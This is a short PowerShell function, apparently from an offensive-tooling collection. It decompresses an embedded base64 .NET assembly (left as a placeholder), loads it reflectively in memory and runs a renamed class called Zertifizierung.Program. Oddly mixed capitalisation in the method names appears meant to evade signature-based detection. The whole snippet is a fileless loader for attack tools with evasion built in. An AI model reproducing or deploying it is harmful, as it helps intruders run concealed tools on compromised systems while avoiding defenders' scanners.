 function Invoke-tool
{
$a=New-Object IO.MemoryStream(,[Convert]::FromBAsE64String("BINARIO_BASE64"))
$decompressed = New-Object IO.Compression.GzipStream($a,[IO.Compression.CoMPressionMode]::DEComPress)
$output = New-Object System.IO.MemoryStream
$decompressed.CopyTo( $output )
[byte[]] $byteOutArray = $output.ToArray()
$RAS = [System.Reflection.Assembly]::Load($byteOutArray)
$OldConsoleOut = [Console]::Out
$StringWriter = New-Object IO.StringWriter
[Console]::SetOut($StringWriter)
[Zertifizierung.Program]::main([string[]]$args)
[Console]::SetOut($OldConsoleOut)
$Results = $StringWriter.ToString()
$Results
}
#https://github.com/S3cur3Th1sSh1t